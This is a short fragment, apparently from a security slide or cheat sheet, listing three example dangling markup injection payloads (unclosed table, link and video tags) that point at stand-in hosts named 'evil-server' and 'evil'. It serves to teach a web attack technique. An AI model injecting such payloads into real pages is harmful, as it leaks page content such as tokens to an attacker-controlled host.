 • Example dangling markup attacks
• <table><tfoot background="//evil-server?
• <link rel=icon href="//evil-server?
• <video><source src="//evil?
Dangling markup
 